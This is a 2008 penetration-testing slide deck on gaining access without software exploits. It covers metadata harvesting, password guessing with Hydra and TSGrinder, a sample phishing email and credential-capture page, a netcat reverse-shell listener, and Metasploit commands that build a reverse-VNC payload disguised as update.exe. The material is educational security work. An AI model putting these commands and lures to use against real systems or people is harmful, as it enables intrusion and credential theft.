# When Exploits Aren't Enough

**Tips and Tools for Better Penetration Testing**

**Lenny Zeltser / March 2008**

Copyright © 2008. Lenny Zeltser.Pen testing usually involves locating and exploiting software bugs.Attack surface of many server environments is very limited.

What if you couldn’t exploit any software vulnerabilities?# Let's examine 4 techniques for going beyond the exploit-focused approach.

- Data in plain sight
- Remote password-guessing
- Social engineering
- Client-side backdoors# #1: Data in plain sight# Google

```
site:example.com  filetype:pdf
```

```
site:example.com  filetype:ppt
```

```
site:example.com  filetype:doc
```Google

site:example.com filetype:pdf

Search

Advanced Search
Preferences

**Web** Results **1** - **10** of **10** from **example.com** for **filetype:pdf**.

[PDF] Impersonation Attacks: Trends and Motivation
File Format: PDF/Adobe Acrobat - View as HTML
2. Copyright © 2004. All rights reserved. Impersonation attacks are becoming. more complex and better organized. Attractive financial incentives **...**
www.example.com/presentations/impersonation-attacks.pdf - Similar pages

[PDF] Beyond Vulnerability Assessment: 10 Questions
File Format: PDF/Adobe Acrobat - View as HTML
1. Beyond Vulnerability. Assessment: 10 Questions. Lenny example. Prepared in 2006. This presentation explores common information security risks that **...**
www.example.com/presentations/beyond-vulnerability-assessment.pdf - Similar pages

[PDF] Firewall Deployment for Multitier Applications
File Format: PDF/Adobe Acrobat - View as HTML
Lenny example. Firewall Deployment for Multitier Applications. Page 1. Firewall Deployment for Multitier Applications. By Lenny example **...**
www.example.com/multi-firewall/multi-firewall.pdf - Similar pages

[PDF] High Precision Information Retrieval with Natural Language ...
File Format: PDF/Adobe Acrobat - View as HTML# libextractor

```
$ extract  sample.pdf  sample.ppt  sample.doc
```

```
$ extract overview.ppt
paragraph count - 2
last saved by - Lenny Zeltser
title - Project overview
creation date - 2008-03-14T01:58:53Z
creator - John Smith
word count - 5
date - 2008-03-14T04:56:57Z
generator - Microsoft Office PowerPoint
```You can see how the tool works by uploading a file you want to extract keywords from here.

File to Upload:

Browse...

Run Demo This demo is limited to files smaller than 16 MB.

# libextractor Demo Results

mimetype - application/vnd.ms-powerpoint
paragraph count - 2
last saved by - Lenny Zeltser
title - Project overview
creation date - 2008-03-14T01:58:53Z
creator - John Smith
word count - 5
date - 2008-03-14T04:56:57Z
generator - Microsoft Office PowerPoint# Google + libextractor = Metagoofil

```
$ metagoofil.py -d example.com -f all -l 10 -o o.html -t o
```

```
debian-vm:~/metagoofil# _
```# Finding documents via Maltego

Maltego UI 200704122300

File Edit Tools View Window Help

Maltego Graph

example.com

All

To DNSNames (various)

All Transforms

All in this set

To DNS Name [Brute] Paterva transforms - US1

To DNS Name [MX record] Paterva transforms - US1

To DNS Name [NS record] Paterva transforms - US1

To DNS Name [SE] Paterva transforms - US1

To DNS Name [ZoneTransfer] Paterva transforms - US1

To Documents [SE] Paterva transforms - US1

To Domain [Expand] Paterva transforms - US1

To Domain [more TLDs]] Paterva transforms - US1

To Email address [whois] Paterva transforms - US1

To Email addresses (domain only) [SE] Paterva transforms - US1

To Email addresses [PGP] Paterva transforms - US1

To Email addresses [SE] Paterva transforms - US1

To Files [SE] Paterva transforms - US1

To Person [PGP] Paterva transforms - US1

To Phone Numbers [SE] Paterva transforms - US1

To Phone numbers [whois] Paterva transforms - US1

Palette

Graph Navig...

Infrastructure

Domain

IP Address

DNS Name

Website

Netblock

Output - Transform execution

```
Transform "To Files  [SE]" completed with 7 results
Transform "Parse Meta information" completed with 0 results
```# Finding interesting files via Maltego# #2: Remote Password-Guessing# Potential usernames: ranked word lists

`http://www.census.gov/genealogy/names/names_files.html`

| Top Last Names | Top Female First Names | Top Male First Names |
|---|---|---|
| smith | mary | james |
| johnson | patricia | john |
| williams | linda | robert |
| jones | barbara | michael |
| brown | elizabeth | william |
| davis | jennifer | david |
| miller | maria | richard |# Potential usernames: theHarvester

```
$ theHarvester.py -d example.com -l 3 -b google
direccion@example.com
jamesquieras@example.com
bob@example.com
```

```
$ theHarvester.py -d example.com -l 3 -b linkedin
Mark Jameson
James Quieras
Robert Marcus
```

```
$ theHarvester.py -d example.com -l 3 -b pgp
hoan@example.com
annegolden@example.com
marrie@s1.example.com
```# Wrong username vs. password

**REGISTERED USER LOGIN**

**Login ID:** blablahblah

**Password:** ***

**Take Me To:** Account Details

LOGIN

You entered an invalid Login ID please try again.

**REGISTERED USER LOGIN**

**Login ID:** jsmith

**Password:** ***

**Take Me To:** Account Details

LOGIN

You entered an invalid Password please try again.# Confirm usernames with Brutus by varying only usernames.

Target: www.example.com/login
Type: HTTP (Form)
Start | Stop | Clear

Connection Options
Port: 80
Connections: 10
Timeout: 10
Use Proxy
Define

HTTP (Form) Options
Method: GET
KeepAlive
Fake Cookies
Field Updates
Encode
Modify sequence

Authentication Options
Use Username
Single User
Pass Mode: Word List

**Many**
User File: users.txt
Browse

**One**
Pass File: one-word.txt
Browse

HTML Response
Primary response: invalid login
Primary response is positive
Continue
Secondary response
Secondary response is positive
Continue# A head-on brute-force password attack will probably fail.

Create a short list of potential passwords.# Some common generic passwords

| | | | | |
|---|---|---|---|---|
| password | baseball1 | iloveyou | querty1 | soccer |
| password1 | football1 | iloveyou1 | querty123 | windows |
| abc123 | 123456 | monkey | bitch1 | 1qaz2wsx |
| 123abc | 123123 | cookie123 | flower | gospel |
| fuckyou | monkey1 | miss4you | 123qwe | superman1 |
| fuckyou1 | princess1 | clumsy | manager | admin |# Best results with a company-specific dictionary file

Accent Keyword Extractor, v1.00 beta 2

File Extract Help

Status (Total words: 6635)

```
9:41:24 PM  Completed. Time: 0ms, Words count: 52, File size: 1756
9:41:24 PM Downloading new page
9:41:24 PM http://www.example.com/highfive/shoes.html
9:41:24 PM  Completed. Time: 0ms, Words count: 67, File size: 1895
9:41:24 PM Sorting and deleting duplicates
9:41:25 PM Sorting found words: 6635 words.
9:41:25 PM Saving dictionary
9:41:25 PM Total number of words: 6635
9:41:25 PM Saving links file
9:41:25 PM Finished
```

Accent WordsExtractor, v1.00 © AccentSoft Team, 2003

| |
|---|
| Briefly |
| Britain |
| British |
| brother |
| browser |
| Bugtraq |
| Bugbear |
| bundled |Password recovery mechanisms are weak links.

They often depend on security of the email system.# Also, "secret question" recovery is a prime candidate for attack.

**Forgot Password**

Login: jsmith

Email my password: [ ]

Show my secret question: [x]

Submit Cancel

**Forgot Password**

**Please answer this question:**

Question: mother's maiden name

Answer:

Submit Cancel# Letting users select their own questions is particularly weak.

Last Name: smith

Username: asmith

E-mail my password

Ask my secret question

**Secret Question:** What is your favorite food?

Answer

Submit# Use LDAP if you find it—much faster authentication.

```
$ hydra -L users.txt -P passwords.txt ldap.example.com ldap2
Hydra v5.4 (c) 2006 by van Hauser / THC
Hydra (http://www.thc.org) starting at 2008-03-15 [DATA] 15
tasks, 1 servers, 26753 login tries
[DATA] attacking service ldap2 on port 389
[389][ldap]  login: CN=Robert Marcus,OU=IT,O=ACME Example
password: Bugbear
```

```
$ k0ld -f users.txt -w passwords.txt -I -o out.txt -f 'cn=*'
-h ldap.example.com
```# Brute-force Remote Desktop credentials with TSGrinder.

```
C:\tsgrinder>tsgrinder -w words.txt -u Administrator -n 1 wrks03.example.com
password apple - failed
password orange - failed
password pear - failed
password monkey - success!

C:\tsgrinder>
```# TSGrinder is slow, and requires an older Remote Desktop client (v5).# #3: Social engineering# Tricking employees to release information works too well.# Email phishing-style campaigns can obtain logon credentials.

**Important - user account expiration notice**

File Edit View Insert Format Tools Message Help

To: john@example.com

Cc:

Subject: Important - user account expiration notice

John,

Account security practices effective Q1 require regular password changes. This notice is to inform you that your user account password will expire within 24 hours. Kindly visit the website below to reset it:

https://password.example.com

If you have any questions regarding this requirement, please lets us know.

IT Support
Example Inc.# ArGoSoft Mail Server Freeware helps relay spoofed email.

ArGoSoft Mail Server

File Tools Help

```
3/15/2008 2:22:49 PM - SMTP Server started. Listening on port 25
3/15/2008 2:22:49 PM - POP3 Server started. Listening on port 110
3/15/2008 2:22:49 PM - Finger Server started. Listening on port 79
Message size limit 5 MB
Winsock version: $0101
High version: $0202
Description: WinSock 2.0
System status: Running
Maximum sockets: 32767
```

Delivery on | Connections: 0 | Pending: 0 Delivering: 0# You can register a domain that resembles that of the target.

http://www.domaintools.com/domain-typo

**Search Term**

example.com

Submit

Registered Only / Available Only / Show Both

Qwerty Typos / Letter Swap / Sticky Keys / Look Alikes

| |
|---|
| xeample.com |
| eaxmple.com |
| exampe.net |
| exapmle.com |
| eaxmple.com |
| wwwexample.com |
| exampel.com |# Too many users will give up their logon credentials.

Username: jsmith

Password: ********

Login

Forgot your password?

We are sorry. An unexpected server error has occurred.

System administrators have been notified of the problem, and will address it as soon as possible.

We apologize for the inconvenience. Please try you request later.# The site can also capture client-side details for follow-on attacks.

```
USER: jsmith
PASSWORD: plumlips
LOCAL IP: 192.168.2.144
REMOTE IP: 208.77.188.166
PORT: 61035
USER AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1;
en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
PLUGINS: Move Media Player; QuickTime Plug-in 7.4.1;
Mozilla Default Plug-in; RealJukebox NS Plugin;
RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-
bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
```# You could perform rudimentary internal network scanning.

**USER**: jsmith
**PASSWORD**: plumlips
**LOCAL IP**: 192.168.2.144
**REMOTE IP**: 208.77.188.166
**PORT**: 61035
**USER AGENT**: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
**PLUGINS**: Move Media Player; QuickTime Plug-in 7.4.1; Mozilla Default Plug-in; RealJukebox NS Plugin; RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
**LIVE IPS**: 192.168.1.143; 192.168.1.148;# #4: Client-Side Backdoors# Keeping up with security patches on laptops and desktops is hard.# Tools such as Metasploit help target client-side vulnerabilities.# It may be more effective just to ask the user to install the backdoor.

A critical system component is out of date.

You must install the security update before proceeding.

Please click here to install.

**File Download - Security Warning**

**Do you want to run or save this file?**

Name: update.exe

Type: Application, 11.5KB

Run | Save | Cancel

While files from the Internet can be useful, this file type can potentially harm your computer. If you do not trust the source, do not run or save this software. What's the risk?# The backdoor can connect to the attacking system via reverse-shell.

```
C:\attacker>nc -l -p 80_
```# Metasploit can generate stand-alone payloads. Example: Reverse-VNC.

```
$ msfpayload windows/vncinject/reverse_tcp LPORT=5544
LHOST=192.168.1.124 DisableCourtesyShell=True X >update2.exe

Created by msfpayload (http://www.metasploit.com).
Payload: windows/vncinject/reverse_tcp
Length: 177
Options:
LHOST=192.168.1.124,LPORT=5544,DisableCourtesyShell=True
```

```
$ msfcli exploit/multi/handler LPORT=5544
PAYLOAD=windows/vncinject/reverse_tcp LHOST=192.168.1.124
DisableCourtesyShell=True E
```# Reverse-VNC can control a system even if it is behind a firewall.A system compromise is just a means to an end.Consider the scenarios we discussed when defining the rules of engagement.# These approaches increase the chances of a "successful" pen test.

- ✓ Data in plain sight
- ✓ Remote password-guessing
- ✓ Social engineering
- ✓ Client-side backdoorsLenny Zeltser

www.zeltser.com

lenny.zeltser@savvis.net